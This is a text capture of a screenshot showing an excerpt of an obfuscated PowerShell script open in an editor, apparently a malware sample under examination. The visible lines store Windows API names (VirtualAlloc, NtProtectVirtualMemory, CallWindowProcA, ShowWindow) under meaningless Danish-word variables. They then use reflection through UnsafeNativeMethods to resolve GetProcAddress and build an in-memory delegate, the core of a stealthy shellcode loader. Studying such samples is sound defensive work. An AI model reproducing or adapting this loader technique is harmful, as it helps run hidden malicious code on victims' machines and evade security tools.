 93 }
94 }
95 $Hydrosere='System.dll'
96 $Frydefuldt68='Microsoft.Win32.UnsafeNativeMethods'
97 $Skiltemalernes='GetProcAddress'
98 $Fremmes='System.Runtime.InteropServices.HandleRef'
99 $Trompetstdenes163='string'
100 $Jvndgnet='GetModuleHandle'
101 $Eriksson='RTSpecialName, HideBySig, Public'
102 $Telefonabonnenten165='Runtime, Managed'
103 $Tilflugtssteder='ReflectedDelegate'
104 $Elektronikvirksomheden226='InMemoryModule'
105 $skridningernes='MyDelegateType'
106 $Karakteristikum='Class, Public, Sealed, AnsiClass, AutoClass'
107 $Vawntie='Invoke'
108 $Fortfarende='Public, HideBySig, NewSlot, Virtual'
109 $Stavrs241='VirtualAlloc'
110 $Kravlende='ntdll'
111 $Overtrffe='NtProtectVirtualMemory'
112 $Skattebilletternes='\'
113 $Recurvature62='USER32'
114 $Luftfartsinformationstjenestens='CallWindowProcA'
115 $Demonolatrous ='kernel32'
116 $pacifister = 'user32'
117 $Skibsllet='ShowWindow'
118 function Varsomt ($Videotext, $semiprivacy)
119 {
120 '$global:Paramese = [AppDomain]::CurrentDomain.GetAssemblies()' 1
121 '$global:Brisantgranaters = ($Paramese | Where-Object {$_.Location.Split($Skattebilletternes)[-1].Equals($Hydrosere)
}).GetType($Frydefuldt68)' 1
122 '$global:Unagreeableness = $Brisantgranaters.GetMethod($Skiltemalernes, [Type[]] @($Fremmes, $Trompetstdenes163))' 1
Activate Windows
Go to Settings to activate Windows.
Windows PowerShell length : 7,708 lines : 152 Ln : 119 Col : 2 Pos : 4,857 Windows (CR LF) UTF-8 INS